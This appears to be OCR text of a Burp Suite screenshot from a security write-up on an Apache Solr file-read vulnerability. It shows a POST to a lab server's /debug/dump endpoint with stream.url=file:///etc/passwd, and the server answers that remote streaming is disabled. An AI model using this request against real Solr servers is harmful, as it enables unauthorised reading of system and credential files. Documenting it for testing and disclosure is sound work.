 Raw Params Headers Hex
POST /solr/test_core01/debug/dump?param=ContentStreams&wt=json HTTP/1.1
Host: 10.211.55.29:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://10.211.55.29:8983/solr/test_core01/debug/dump?param=ContentStreams&wt=json
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Connection: close
Upgrade-Insecure-Requests: 1
stream.url=file:///etc/passwd
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src
'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 217
{
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Remote Streaming is disabled.",
"code":400}}
雷神众测